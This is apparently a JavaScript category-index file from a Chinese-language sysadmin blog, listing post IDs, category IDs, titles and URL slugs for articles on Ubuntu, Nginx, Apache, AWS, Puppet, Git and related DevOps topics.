cat1.a(2538,-431,'Ubuntu 16.04 安裝 apache2.4 加上 php7.1','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-apache2-4-%e5%8a%a0%e4%b8%8a-php7-1/','','');
cat1.a(2538,-590,'Ubuntu 16.04 安裝 apache2.4 加上 php7.1','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-apache2-4-%e5%8a%a0%e4%b8%8a-php7-1/','','');
cat1.a(2538,-542,'Ubuntu 16.04 安裝 apache2.4 加上 php7.1','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-apache2-4-%e5%8a%a0%e4%b8%8a-php7-1/','','');
cat1.a(2534,-1147,'Heroku 也來 CI 市場湊一角','','heroku-%e4%b9%9f%e4%be%86-ci-%e5%b8%82%e5%a0%b4%e6%b9%8a%e4%b8%80%e8%a7%92/','','');
cat1.a(2531,-431,'TinyProxy，輕量級的 HTTP(S) Proxy 適合用於小規模網路環境','','tinyproxy%ef%bc%8c%e8%bc%95%e9%87%8f%e7%b4%9a%e7%9a%84-https-proxy-%e9%81%a9%e5%90%88%e7%94%a8%e6%96%bc%e5%b0%8f%e8%a6%8f%e6%a8%a1%e7%b6%b2%e8%b7%af%e7%92%b0%e5%a2%83/','','');
cat1.a(2531,-1089,'TinyProxy，輕量級的 HTTP(S) Proxy 適合用於小規模網路環境','','tinyproxy%ef%bc%8c%e8%bc%95%e9%87%8f%e7%b4%9a%e7%9a%84-https-proxy-%e9%81%a9%e5%90%88%e7%94%a8%e6%96%bc%e5%b0%8f%e8%a6%8f%e6%a8%a1%e7%b6%b2%e8%b7%af%e7%92%b0%e5%a2%83/','','');
cat1.a(2529,-431,'Unbound 取代 Bind 拿來當 DNS resolver','','unbound-%e5%8f%96%e4%bb%a3-bind-%e6%8b%bf%e4%be%86%e7%95%b6-dns-resolver/','','');
cat1.a(2529,-1089,'Unbound 取代 Bind 拿來當 DNS resolver','','unbound-%e5%8f%96%e4%bb%a3-bind-%e6%8b%bf%e4%be%86%e7%95%b6-dns-resolver/','','');
cat1.a(2522,-951,'AWS 內 VPC 與 Subnet 規劃、理解','','aws-%e5%85%a7-vpc-%e8%88%87-subnet-%e8%a6%8f%e5%8a%83%e3%80%81%e7%90%86%e8%a7%a3/','','');
cat1.a(2519,-22,'Online YAML Parser 用來驗證 YAML 格式的線上工具','','online-yaml-parser-%e7%94%a8%e4%be%86%e9%a9%97%e8%ad%89-yaml-%e6%a0%bc%e5%bc%8f%e7%9a%84%e7%b7%9a%e4%b8%8a%e5%b7%a5%e5%85%b7/','','');
cat1.a(2512,-951,'一條龍佈署 CI/CD 從 Travis 到 CodeDeploy 的 On-Premises (IAM User)','','%e4%b8%80%e6%a2%9d%e9%be%8d%e4%bd%88%e7%bd%b2-cicd-%e5%be%9e-travis-%e5%88%b0-codedeploy-%e7%9a%84-on-premises-iam-user/','','');
cat1.a(2502,-951,'AWS CodeDeploy 的 File already exists at location 理解','','aws-codedeploy-%e7%9a%84-file-already-exists-at-location-%e7%90%86%e8%a7%a3/','','');
cat1.a(2500,-951,'AWS 的 EC2 上用 Proxy 後取不到正確的 meta-data','','aws-%e7%9a%84-ec2-%e4%b8%8a%e7%94%a8-proxy-%e5%be%8c%e5%8f%96%e4%b8%8d%e5%88%b0%e6%ad%a3%e7%a2%ba%e7%9a%84-meta-data/','','');
cat1.a(2496,-590,'apache2.4 安裝後缺少設定檔 ERROR: APACHE_PID_FILE needs to be defined in /etc/apache2/envvars','','apache2-4-%e5%ae%89%e8%a3%9d%e5%be%8c%e7%bc%ba%e5%b0%91%e8%a8%ad%e5%ae%9a%e6%aa%94-error-apache_pid_file-needs-to-be-defined-in-etcapache2envvars/','','');
cat1.a(2493,-996,'Puppet 用 create_resources 來建立多個 resource type','','puppet-%e7%94%a8-create_resources-%e4%be%86%e5%bb%ba%e7%ab%8b%e5%a4%9a%e5%80%8b-resource-type/','','');
cat1.a(2491,-996,'Puppet 的管理美學 &#8211; Roles and Profiles Pattern','','puppet-%e7%9a%84%e7%ae%a1%e7%90%86%e7%be%8e%e5%ad%b8-roles-and-profiles-pattern/','','');
cat1.a(2482,-10,'在 Linux 產生 sha256','','%e5%9c%a8-linux-%e7%94%a2%e7%94%9f-sha256/','','');
cat1.a(2482,-431,'在 Linux 產生 sha256','','%e5%9c%a8-linux-%e7%94%a2%e7%94%9f-sha256/','','');
cat1.a(2482,-1084,'在 Linux 產生 sha256','','%e5%9c%a8-linux-%e7%94%a2%e7%94%9f-sha256/','','');
cat1.a(2477,-22,'用 ems 管理大量伺服器, 基於 ssh key 的自動登入工具','','%e7%94%a8-ems-%e7%ae%a1%e7%90%86%e5%a4%a7%e9%87%8f%e4%bc%ba%e6%9c%8d%e5%99%a8-%e5%9f%ba%e6%96%bc-ssh-key-%e7%9a%84%e8%87%aa%e5%8b%95%e7%99%bb%e5%85%a5%e5%b7%a5%e5%85%b7/','','');
cat1.a(2472,-951,'AWS CloudTrail 出現 root 的 Log 訊息','','aws-cloudtrail-%e5%87%ba%e7%8f%be-root-%e7%9a%84-log-%e8%a8%8a%e6%81%af/','','');
cat1.a(2470,-1114,'Akamai 推出 Akamai Media Acceleration 用 QUIC 來改善網際網路連線','','akamai-%e6%8e%a8%e5%87%ba-akamai-media-acceleration-%e7%94%a8-quic-%e4%be%86%e6%94%b9%e5%96%84%e7%b6%b2%e9%9a%9b%e7%b6%b2%e8%b7%af%e9%80%a3%e7%b7%9a/','','');
cat1.a(2468,-10,'各系統更新 ca (root)根憑證的方法','','%e5%90%84%e7%b3%bb%e7%b5%b1%e6%9b%b4%e6%96%b0-ca-root%e6%a0%b9%e6%86%91%e8%ad%89%e7%9a%84%e6%96%b9%e6%b3%95/','','');
cat1.a(2468,-431,'各系統更新 ca (root)根憑證的方法','','%e5%90%84%e7%b3%bb%e7%b5%b1%e6%9b%b4%e6%96%b0-ca-root%e6%a0%b9%e6%86%91%e8%ad%89%e7%9a%84%e6%96%b9%e6%b3%95/','','');
cat1.a(2468,-586,'各系統更新 ca (root)根憑證的方法','','%e5%90%84%e7%b3%bb%e7%b5%b1%e6%9b%b4%e6%96%b0-ca-root%e6%a0%b9%e6%86%91%e8%ad%89%e7%9a%84%e6%96%b9%e6%b3%95/','','');
cat1.a(2462,-996,'Puppet 中 Node 的管理方式','','puppet-%e4%b8%ad-node-%e7%9a%84%e7%ae%a1%e7%90%86%e6%96%b9%e5%bc%8f/','','');
cat1.a(2455,-951,'在 AWS 用 switch Role 的方式管理多個 Account','','%e5%9c%a8-aws-%e7%94%a8-switch-role-%e7%9a%84%e6%96%b9%e5%bc%8f%e7%ae%a1%e7%90%86%e5%a4%9a%e5%80%8b-account/','','');
cat1.a(2453,-590,'Apache2.4 用 .htaccess 阻擋 User-Agent 及隱藏版本訊息','','apache2-4-%e7%94%a8-htaccess-%e9%98%bb%e6%93%8b-user-agent-%e5%8f%8a%e9%9a%b1%e8%97%8f%e7%89%88%e6%9c%ac%e8%a8%8a%e6%81%af/','','');
cat1.a(2447,-22,'線上 JSON Viewer 幫你把 JSON 段行並分析變數','','%e7%b7%9a%e4%b8%8a-json-viewer-%e5%b9%ab%e4%bd%a0%e6%8a%8a-json-%e6%ae%b5%e8%a1%8c%e4%b8%a6%e5%88%86%e6%9e%90%e8%ae%8a%e6%95%b8/','','');
cat1.a(2443,-431,'Ubuntu 16.04 建立 Swap file &#038; 調校 swap','','ubuntu-16-04-%e5%bb%ba%e7%ab%8b-swap-file-%e8%aa%bf%e6%a0%a1-swap/','','');
cat1.a(2438,-431,'SSH locale 語系的問題解決','','ssh-locale-%e8%aa%9e%e7%b3%bb%e7%9a%84%e5%95%8f%e9%a1%8c%e8%a7%a3%e6%b1%ba/','','');
cat1.a(2436,-1073,'Google 雲端推出終身免費專案 , Vultr 推出 $2.5/mon 超優惠方案','','google-%e9%9b%b2%e7%ab%af%e6%8e%a8%e5%87%ba%e7%b5%82%e8%ba%ab%e5%85%8d%e8%b2%bb%e5%b0%88%e6%a1%88-vultr-%e6%8e%a8%e5%87%ba-2-5mon-%e8%b6%85%e5%84%aa%e6%83%a0%e6%96%b9%e6%a1%88/','','');
cat1.a(2436,-1074,'Google 雲端推出終身免費專案 , Vultr 推出 $2.5/mon 超優惠方案','','google-%e9%9b%b2%e7%ab%af%e6%8e%a8%e5%87%ba%e7%b5%82%e8%ba%ab%e5%85%8d%e8%b2%bb%e5%b0%88%e6%a1%88-vultr-%e6%8e%a8%e5%87%ba-2-5mon-%e8%b6%85%e5%84%aa%e6%83%a0%e6%96%b9%e6%a1%88/','','');
cat1.a(2436,-1075,'Google 雲端推出終身免費專案 , Vultr 推出 $2.5/mon 超優惠方案','','google-%e9%9b%b2%e7%ab%af%e6%8e%a8%e5%87%ba%e7%b5%82%e8%ba%ab%e5%85%8d%e8%b2%bb%e5%b0%88%e6%a1%88-vultr-%e6%8e%a8%e5%87%ba-2-5mon-%e8%b6%85%e5%84%aa%e6%83%a0%e6%96%b9%e6%a1%88/','','');
cat1.a(2436,-1076,'Google 雲端推出終身免費專案 , Vultr 推出 $2.5/mon 超優惠方案','','google-%e9%9b%b2%e7%ab%af%e6%8e%a8%e5%87%ba%e7%b5%82%e8%ba%ab%e5%85%8d%e8%b2%bb%e5%b0%88%e6%a1%88-vultr-%e6%8e%a8%e5%87%ba-2-5mon-%e8%b6%85%e5%84%aa%e6%83%a0%e6%96%b9%e6%a1%88/','','');
cat1.a(2430,-951,'一條龍佈署 CI/CD 從 Travis 到 CodeDeploy 的 On-Premises (IAM Role/STS)','','%e4%b8%80%e6%a2%9d%e9%be%8d%e4%bd%88%e7%bd%b2-cicd-%e5%be%9e-travis-%e5%88%b0-codedeploy-%e7%9a%84-on-premises-iam-role-sts/','','');
cat1.a(2427,-273,'從 Bash 中刪除最後 N 個字元','','%e5%be%9e-bash-%e4%b8%ad%e5%88%aa%e9%99%a4%e6%9c%80%e5%be%8c-n-%e5%80%8b%e5%ad%97%e5%85%83/','','');
cat1.a(2417,-951,'AWS S3 掛了 (2017/3/1)','','aws-s3-%e6%8e%9b%e4%ba%86-201731/','','');
cat1.a(2414,-951,'AWS 開放對 On-Premises AD 對 AWS service 的 Multi-Factor','','aws-%e9%96%8b%e6%94%be%e5%b0%8d-on-premises-ad-%e5%b0%8d-aws-service-%e7%9a%84-multi-factor/','','');
cat1.a(2409,-951,'AWS CLI 新舊版本的差異','','aws-cli-%e6%96%b0%e8%88%8a%e7%89%88%e6%9c%ac%e7%9a%84%e5%b7%ae%e7%95%b0/','','');
cat1.a(2400,-431,'在 Ubuntu 16.04 中 chkconfig 的替代品 (非sysv-rc-conf)','','%e5%9c%a8-ubuntu-16-04-%e4%b8%ad-chkconfig-%e7%9a%84%e6%9b%bf%e4%bb%a3%e5%93%81-%e9%9d%9esysv-rc-conf/','','');
cat1.a(2391,-951,'AWS 用 CLI 動態修改 EC2 的 Role','','aws-%e7%94%a8-cli-%e5%8b%95%e6%85%8b%e4%bf%ae%e6%94%b9-ec2-%e7%9a%84-role/','','');
cat1.a(2392,-951,'用 AWS CLI 建立 IAM Role','','%e7%94%a8-aws-cli-%e5%bb%ba%e7%ab%8b-iam-role/','','');
cat1.a(2359,-951,'一條龍佈署 CI/CD 從 Github 跑 Travis 到 AWS CodeDeploy &#8211; Travis 到 CodeDeploy','','%e4%b8%80%e6%a2%9d%e9%be%8d%e4%bd%88%e7%bd%b2-cicd-%e5%be%9e-github-%e8%b7%91-travis-%e5%88%b0-aws-codedeploy-travis-%e5%88%b0-codedeploy/','','');
cat1.a(2359,-1044,'一條龍佈署 CI/CD 從 Github 跑 Travis 到 AWS CodeDeploy &#8211; Travis 到 CodeDeploy','','%e4%b8%80%e6%a2%9d%e9%be%8d%e4%bd%88%e7%bd%b2-cicd-%e5%be%9e-github-%e8%b7%91-travis-%e5%88%b0-aws-codedeploy-travis-%e5%88%b0-codedeploy/','','');
cat1.a(2366,-431,'Ubuntu 16.04 在 Apache2.4 用 mod_php 跑 PHP7.0','','ubuntu-16-04-%e5%9c%a8-apache2-4-%e7%94%a8-mod_php-%e8%b7%91-php7-0/','','');
cat1.a(2366,-590,'Ubuntu 16.04 在 Apache2.4 用 mod_php 跑 PHP7.0','','ubuntu-16-04-%e5%9c%a8-apache2-4-%e7%94%a8-mod_php-%e8%b7%91-php7-0/','','');
cat1.a(2350,-951,'一條龍佈署 CI/CD 從 Github 跑 Travis 到 AWS CodeDeploy &#8211; 介紹及授權 Travis 到 Github','','%e4%b8%80%e6%a2%9d%e9%be%8d%e4%bd%88%e7%bd%b2-ci-%e5%be%9e-github-%e8%b7%91-travis-%e5%88%b0-aws-codedeploy-%e4%bb%8b%e7%b4%b9%e5%8f%8a%e6%8e%88%e6%ac%8a-travis-%e5%88%b0-github/','','');
cat1.a(2350,-1044,'一條龍佈署 CI/CD 從 Github 跑 Travis 到 AWS CodeDeploy &#8211; 介紹及授權 Travis 到 Github','','%e4%b8%80%e6%a2%9d%e9%be%8d%e4%bd%88%e7%bd%b2-ci-%e5%be%9e-github-%e8%b7%91-travis-%e5%88%b0-aws-codedeploy-%e4%bb%8b%e7%b4%b9%e5%8f%8a%e6%8e%88%e6%ac%8a-travis-%e5%88%b0-github/','','');
cat1.a(2350,-1045,'一條龍佈署 CI/CD 從 Github 跑 Travis 到 AWS CodeDeploy &#8211; 介紹及授權 Travis 到 Github','','%e4%b8%80%e6%a2%9d%e9%be%8d%e4%bd%88%e7%bd%b2-ci-%e5%be%9e-github-%e8%b7%91-travis-%e5%88%b0-aws-codedeploy-%e4%bb%8b%e7%b4%b9%e5%8f%8a%e6%8e%88%e6%ac%8a-travis-%e5%88%b0-github/','','');
cat1.a(2347,-1042,'Ubuntu 16.04 安裝 Docker engine','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-docker-engine/','','');
cat1.a(2334,-951,'AWS 帳號開啟 MFA 兩段式驗證 &#8211; Google Auth(TOTP)','','aws-%e5%b8%b3%e8%99%9f%e9%96%8b%e5%95%9f-mfa-%e5%85%a9%e6%ae%b5%e5%bc%8f%e9%a9%97%e8%ad%89-google-authtotp/','','');
cat1.a(2332,-22,'hdparm 測試硬碟讀寫速度','','hdparm-%e6%b8%ac%e8%a9%a6%e7%a1%ac%e7%a2%9f%e8%ae%80%e5%af%ab%e9%80%9f%e5%ba%a6/','','');
cat1.a(2324,-996,'Puppet 自動化部署 – 利用 module 更簡化 manifest 的設定檔','','puppet-%e8%87%aa%e5%8b%95%e5%8c%96%e9%83%a8%e7%bd%b2-%e5%88%a9%e7%94%a8-module-%e6%9b%b4%e7%b0%a1%e5%8c%96-manifest-%e7%9a%84%e8%a8%ad%e5%ae%9a%e6%aa%94/','','');
cat1.a(2326,-431,'用 apt-get 刪不乾淨的 remove 參數','','%e7%94%a8-apt-get-%e5%88%aa%e4%b8%8d%e4%b9%be%e6%b7%a8%e7%9a%84-remove-%e5%8f%83%e6%95%b8/','','');
cat1.a(2301,-431,'Ubuntu 16.04 建立 APT Mirror site','','ubuntu-16-04-%e5%bb%ba%e7%ab%8b-apt-mirror-site/','','');
cat1.a(2314,-628,'Git 在 Windows Cygwin clone 換行符號的問題','','git-%e5%9c%a8-windows-cygwin-clone-%e6%8f%9b%e8%a1%8c%e7%ac%a6%e8%99%9f%e7%9a%84%e5%95%8f%e9%a1%8c/','','');
cat1.a(2309,-1089,'Yahoo! 開源的 DevOps 專案 &#8211; Screwdriver','','yahoo-%e9%96%8b%e6%ba%90%e7%9a%84-devops-%e5%b0%88%e6%a1%88-screwdriver/','','');
cat1.a(2247,-996,'Puppet 自動化部署 – 設定第一個自動佈署工作(manifests)','','puppet-%e8%87%aa%e5%8b%95%e5%8c%96%e9%83%a8%e7%bd%b2-%e8%a8%ad%e5%ae%9a%e7%ac%ac%e4%b8%80%e5%80%8b%e8%87%aa%e5%8b%95%e4%bd%88%e7%bd%b2%e5%b7%a5%e4%bd%9cmanifests/','','');
cat1.a(2294,-1026,'了解為何 OpenStack 為何沒有 disk by-id','','%e4%ba%86%e8%a7%a3%e7%82%ba%e4%bd%95-openstack-%e7%82%ba%e4%bd%95%e6%b2%92%e6%9c%89-disk-by-id/','','');
cat1.a(2292,-7,'用 virt-what 判斷是否為虛擬機','','%e7%94%a8-virt-what-%e5%88%a4%e6%96%b7%e6%98%af%e5%90%a6%e7%82%ba%e8%99%9b%e6%93%ac%e6%a9%9f%e3%80%81%e4%ba%86%e8%a7%a3%e7%82%ba%e4%bd%95-openstack-vmware-%e7%82%ba%e4%bd%95%e6%b2%92%e6%9c%89-disk-b/','','');
cat1.a(2290,-7,'用 dmidecode 查看 Linux 硬體資訊','','%e7%94%a8-dmidecode-%e6%9f%a5%e7%9c%8b-linux-%e7%a1%ac%e9%ab%94%e8%b3%87%e8%a8%8a/','','');
cat1.a(2286,-7,'看看全球的 time server 如何處理 2017 年的閏秒','','%e7%9c%8b%e7%9c%8b%e5%85%a8%e7%90%83%e7%9a%84-time-server-%e5%a6%82%e4%bd%95%e8%99%95%e7%90%86-2017-%e5%b9%b4%e7%9a%84%e9%96%8f%e7%a7%92/','','');
cat1.a(2281,-996,'Puppet 自動化部署 &#8211; 實作 Policy-based autosigning','','puppet-%e8%87%aa%e5%8b%95%e5%8c%96%e9%83%a8%e7%bd%b2-%e5%af%a6%e4%bd%9c-policy-based-autosigning/','','');
cat1.a(2275,-7,'用 diff 建立 patch 檔案上補丁','','%e7%94%a8-diff-%e5%bb%ba%e7%ab%8b-patch-%e6%aa%94%e6%a1%88%e4%b8%8a%e8%a3%9c%e4%b8%81/','','');
cat1.a(2273,-586,'MacOS 把惱人的 Yahoo! 輸入法一點通服務關閉','','macos-%e6%8a%8a%e6%83%b1%e4%ba%ba%e7%9a%84-yahoo-%e8%bc%b8%e5%85%a5%e6%b3%95%e4%b8%80%e9%bb%9e%e9%80%9a%e6%9c%8d%e5%8b%99%e9%97%9c%e9%96%89/','','');
cat1.a(2271,-431,'Debian / Ubuntu 鍵盤設定語系 &#8211; 常用 dpkg-reconfigure 工具','','debian-ubuntu-%e9%8d%b5%e7%9b%a4%e8%a8%ad%e5%ae%9a%e8%aa%9e%e7%b3%bb-%e5%b8%b8%e7%94%a8-dpkg-reconfigure-%e5%b7%a5%e5%85%b7/','','');
cat1.a(2265,-996,'Puppet 自動化部署 &#8211; Master 和 Agent 的認證關係','','puppet-%e8%87%aa%e5%8b%95%e5%8c%96%e9%83%a8%e7%bd%b2-master-%e5%92%8c-agent-%e7%9a%84%e8%aa%8d%e8%ad%89%e9%97%9c%e4%bf%82/','','');
cat1.a(2260,-589,'Nginx 編譯 BoringSSL 失敗  BIO_get_mem_data [passing argument 2]','','nginx-%e7%b7%a8%e8%ad%af-boringssl-%e5%a4%b1%e6%95%97-bio_get_mem_data-passing-argument-2/','','');
cat1.a(2255,-586,'macOS Sierra 無法安裝未識別開發者 App','','macos-sierra-%e7%84%a1%e6%b3%95%e5%ae%89%e8%a3%9d%e6%9c%aa%e8%ad%98%e5%88%a5%e9%96%8b%e7%99%bc%e8%80%85-app/','','');
cat1.a(2253,-586,'Macbook Pro 2016 later 三指拖曳(three finger drag) 失效問題','','macbook-pro-2016-later-%e4%b8%89%e6%8c%87%e6%8b%96%e6%9b%b3three-finger-drag-%e5%a4%b1%e6%95%88%e5%95%8f%e9%a1%8c/','','');
cat1.a(2248,-431,'Ubuntu 16.04 設定 Network interfaces、DNS','','ubuntu-16-04-%e8%a8%ad%e5%ae%9a-network-interfaces%e3%80%81dns/','','');
cat1.a(2244,-589,'Nginx 1.11.7 fix 使用 HTTP/2 與 limit_req 和 auth_request 的衝突','','nginx-1-11-7-fix-%e4%bd%bf%e7%94%a8-http2-%e8%88%87-limit_req-%e5%92%8c-auth_request-%e7%9a%84%e8%a1%9d%e7%aa%81/','','');
cat1.a(2217,-999,'Java 淺談 OutOfMemory 的 JVM Heap and PermGen 設定','','java-%e6%b7%ba%e8%ab%87-outofmemory-%e7%9a%84-jvm-heap-and-permgen-%e8%a8%ad%e5%ae%9a/','','');
cat1.a(2214,-996,'Puppet 自動化部署 &#8211; 安裝初始化','','puppet-%e8%87%aa%e5%8b%95%e5%8c%96%e9%83%a8%e7%bd%b2-%e5%ae%89%e8%a3%9d%e5%88%9d%e5%a7%8b%e5%8c%96/','','');
cat1.a(2232,-10,'Linux 使用全域 Proxy 上網 (with only apt/yum)','','linux-%e4%bd%bf%e7%94%a8%e5%85%a8%e5%9f%9f-proxy-%e4%b8%8a%e7%b6%b2-with-only-aptyum/','','');
cat1.a(2232,-431,'Linux 使用全域 Proxy 上網 (with only apt/yum)','','linux-%e4%bd%bf%e7%94%a8%e5%85%a8%e5%9f%9f-proxy-%e4%b8%8a%e7%b6%b2-with-only-aptyum/','','');
cat1.a(2222,-960,'Sublime Text 3 將TAB替換成空白，顯示空白字元','','sublime-text-3-%e5%b0%87tab%e6%9b%bf%e6%8f%9b%e6%88%90%e7%a9%ba%e7%99%bd%ef%bc%8c%e9%a1%af%e7%a4%ba%e7%a9%ba%e7%99%bd%e5%ad%97%e5%85%83/','','');
cat1.a(2219,-22,'Mockaroo 自動替你生成測試資料，終於不用再浪費時間建立測試資料啦!','','mockaroo-%e8%87%aa%e5%8b%95%e6%9b%bf%e4%bd%a0%e7%94%9f%e6%88%90%e6%b8%ac%e8%a9%a6%e8%b3%87%e6%96%99%ef%bc%8c%e7%b5%82%e6%96%bc%e4%b8%8d%e7%94%a8%e5%86%8d%e6%b5%aa%e8%b2%bb%e6%99%82%e9%96%93%e5%bb%ba/','','');
cat1.a(2211,-3,'Chrome 55 的重大改革：記憶體、Flash停用、HTML5的時代','','chrome-55-%e7%9a%84%e9%87%8d%e5%a4%a7%e6%94%b9%e9%9d%a9%ef%bc%9a%e8%a8%98%e6%86%b6%e9%ab%94%e3%80%81flash%e5%81%9c%e7%94%a8%e3%80%81html5%e7%9a%84%e6%99%82%e4%bb%a3/','','');
cat1.a(2173,-10,'Linux 系統殘留大量 php-fpm 執行的 53 udp session','','linux-%e7%b3%bb%e7%b5%b1%e6%ae%98%e7%95%99%e5%a4%a7%e9%87%8f-php-fpm-%e5%9f%b7%e8%a1%8c%e7%9a%84-53-udp-session/','','');
cat1.a(2197,-589,'Nginx 專注於 CDN 的 PageSpeed module','','nginx-%e5%b0%88%e6%b3%a8%e6%96%bc-cdn-%e7%9a%84-pagespeed-module/','','');
cat1.a(2195,-951,'Amazon 佛心來著，發表 DDoS 免費/付費防禦服務 AWS Shield','','amazon-%e4%bd%9b%e5%bf%83%e4%be%86%e8%91%97%ef%bc%8c%e7%99%bc%e8%a1%a8-ddos-%e5%85%8d%e8%b2%bb%e4%bb%98%e8%b2%bb%e9%98%b2%e7%a6%a6%e6%9c%8d%e5%8b%99-aws-shield/','','');
cat1.a(2192,-22,'檢測你的 SSL/TLS 是否安全 Qualys SSL LABS','','%e6%aa%a2%e6%b8%ac%e4%bd%a0%e7%9a%84-ssltls-%e6%98%af%e5%90%a6%e5%ae%89%e5%85%a8-qualys-ssl-labs/','','');
cat1.a(2183,-589,'提高 SEO 排名快使用 Let&#8217;s Encrypt 免費的 SSL 憑證替網站加上綠色鎖頭！','','%e6%8f%90%e9%ab%98-seo-%e6%8e%92%e5%90%8d%e5%bf%ab%e4%bd%bf%e7%94%a8-lets-encrypt-%e5%85%8d%e8%b2%bb%e7%9a%84-ssl-%e6%86%91%e8%ad%89%e6%9b%bf%e7%b6%b2%e7%ab%99%e5%8a%a0%e4%b8%8a%e7%b6%a0%e8%89%b2/','','');
cat1.a(2180,-4,'資安：WordPress 禁止 xmlrpc.php 攻擊','','%e8%b3%87%e5%ae%89%ef%bc%9awordpress-%e7%a6%81%e6%ad%a2-xmlrpc-php-%e6%94%bb%e6%93%8a/','','');
cat1.a(2180,-250,'資安：WordPress 禁止 xmlrpc.php 攻擊','','%e8%b3%87%e5%ae%89%ef%bc%9awordpress-%e7%a6%81%e6%ad%a2-xmlrpc-php-%e6%94%bb%e6%93%8a/','','');
cat1.a(2180,-589,'資安：WordPress 禁止 xmlrpc.php 攻擊','','%e8%b3%87%e5%ae%89%ef%bc%9awordpress-%e7%a6%81%e6%ad%a2-xmlrpc-php-%e6%94%bb%e6%93%8a/','','');
cat1.a(2178,-628,'Git 改為 git-shell 後無法 git push','','git-%e6%94%b9%e7%82%ba-git-shell-%e5%be%8c%e7%84%a1%e6%b3%95-git-push/','','');
cat1.a(2170,-10,'CentOS 用 inode number 刪除亂碼檔案 , 目錄','','centos-%e7%94%a8-inode-number-%e5%88%aa%e9%99%a4%e4%ba%82%e7%a2%bc%e6%aa%94%e6%a1%88-%e7%9b%ae%e9%8c%84/','','');
cat1.a(2158,-589,'Nginx 編譯最新的 SSL(Chacha20-Poly1305)，解決 Google Chomre 淘汰 SPDY 改用 HTTP/2 的問題','','nginx-%e7%b7%a8%e8%ad%af%e6%9c%80%e6%96%b0%e7%9a%84-sslchacha20-poly1305%ef%bc%8c%e8%a7%a3%e6%b1%ba-google-chomre-%e6%b7%98%e6%b1%b0-spdy-%e6%94%b9%e7%94%a8-http2-%e7%9a%84%e5%95%8f%e9%a1%8c/','','');
cat1.a(2165,-628,'Git 在 Windows 進行 add 出現警告「warning: LF will be replaced by CRLF」','','git-%e5%9c%a8-windows-%e9%80%b2%e8%a1%8c-add-%e5%87%ba%e7%8f%be%e8%ad%a6%e5%91%8a%e3%80%8cwarning-lf-will-be-replaced-by-crlf%e3%80%8d/','','');
cat1.a(2160,-960,'Sublime 在 Windows 下開發出現「-bash: /bin/bash^M: bad interpreter: No such file or directory」','','sublime-%e5%9c%a8-windows-%e4%b8%8b%e9%96%8b%e7%99%bc%e5%87%ba%e7%8f%be%e3%80%8c-bash-binbashm-bad-interpreter-no-such-file-or-directory%e3%80%8d/','','');
cat1.a(2147,-628,'Git 如何判別檔案名稱大小寫不同 ignorecase','','git-%e5%a6%82%e4%bd%95%e5%88%a4%e5%88%a5%e6%aa%94%e6%a1%88%e5%90%8d%e7%a8%b1%e5%a4%a7%e5%b0%8f%e5%af%ab%e4%b8%8d%e5%90%8c-ignorecase/','','');
cat1.a(2144,-10,'使用 devtoolset 升級 gcc+ on CentOS 6','','%e4%bd%bf%e7%94%a8-devtoolset-%e5%8d%87%e7%b4%9a-gcc-on-centos-6/','','');
cat1.a(2141,-589,'Nginx 禁止訪問 txt, doc, xlsx 等不合法的檔案','','nginx-%e7%a6%81%e6%ad%a2%e8%a8%aa%e5%95%8f-txt-doc-xlsx-%e7%ad%89%e4%b8%8d%e5%90%88%e6%b3%95%e7%9a%84%e6%aa%94%e6%a1%88/','','');
cat1.a(2128,-951,'Install AWS CLI on Mac 不想再打開 AWS Web console 了！！','','install-aws-cli-on-mac-%e4%b8%8d%e6%83%b3%e5%86%8d%e6%89%93%e9%96%8b-aws-web-console-%e4%ba%86%ef%bc%81%ef%bc%81/','','');
cat1.a(2126,-951,'Amazon EC2 還原 EBS 掛載磁區 Root 容量，系統磁區不再只有 8GB','','amazon-ec2-%e9%82%84%e5%8e%9f-ebs-%e6%8e%9b%e8%bc%89%e7%a3%81%e5%8d%80-root-%e5%ae%b9%e9%87%8f%ef%bc%8c%e7%b3%bb%e7%b5%b1%e7%a3%81%e5%8d%80%e4%b8%8d%e5%86%8d%e5%8f%aa%e6%9c%89-8gb/','','');
cat1.a(2123,-589,'Nginx 利用 http_mp4_module 控制 mp4 影片的開始結束','','nginx-%e5%88%a9%e7%94%a8-http_mp4_module-%e6%8e%a7%e5%88%b6-mp4-%e5%bd%b1%e7%89%87%e7%9a%84%e9%96%8b%e5%a7%8b%e7%b5%90%e6%9d%9f/','','');
cat1.a(2121,-589,'Nginx 從 User-agent 判斷手機的訪問頁面','','nginx-%e5%be%9e-user-agent-%e5%88%a4%e6%96%b7%e6%89%8b%e6%a9%9f%e7%9a%84%e8%a8%aa%e5%95%8f%e9%a0%81%e9%9d%a2/','','');
cat1.a(2119,-51,'Windows10 找回失去的『Windows 相片檢視器』','','windows10-%e6%89%be%e5%9b%9e%e5%a4%b1%e5%8e%bb%e7%9a%84%e3%80%8ewindows-%e7%9b%b8%e7%89%87%e6%aa%a2%e8%a6%96%e5%99%a8%e3%80%8f/','','');
cat1.a(2117,-7,'從影音平台上下載被分割的 *.ts 影片並合併起來','','%e5%be%9e%e5%bd%b1%e9%9f%b3%e5%b9%b3%e5%8f%b0%e4%b8%8a%e4%b8%8b%e8%bc%89%e8%a2%ab%e5%88%86%e5%89%b2%e7%9a%84-ts-%e5%bd%b1%e7%89%87%e4%b8%a6%e5%90%88%e4%bd%b5%e8%b5%b7%e4%be%86/','','');
cat1.a(2107,-6,'OpenShift 使用 FileZilla SFTP 管理你的網站','','openshift-%e4%bd%bf%e7%94%a8-filezilla-sftp-%e7%ae%a1%e7%90%86%e4%bd%a0%e7%9a%84%e7%b6%b2%e7%ab%99/','','');
cat1.a(2105,-944,'Ruby on Rails gem 安裝套件大小事 &#8211; 筆記','','ruby-on-rails-gem-%e5%ae%89%e8%a3%9d%e5%a5%97%e4%bb%b6%e5%a4%a7%e5%b0%8f%e4%ba%8b-%e7%ad%86%e8%a8%98/','','');
cat1.a(2100,-51,'Windows10 重置密碼與開啟 Administrator &#8211; 筆記','','windows10-%e9%87%8d%e7%bd%ae%e5%af%86%e7%a2%bc%e8%88%87%e9%96%8b%e5%95%9f-administrator-%e7%ad%86%e8%a8%98/','','');
cat1.a(2097,-885,'茶包專欄：SQLite 出現『database disk image is malformed』錯誤解決方式','','%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84%ef%bc%9asqlite-%e5%87%ba%e7%8f%be%e3%80%8edatabase-disk-image-is-malformed%e3%80%8f%e9%8c%af%e8%aa%a4%e8%a7%a3%e6%b1%ba%e6%96%b9%e5%bc%8f/','','');
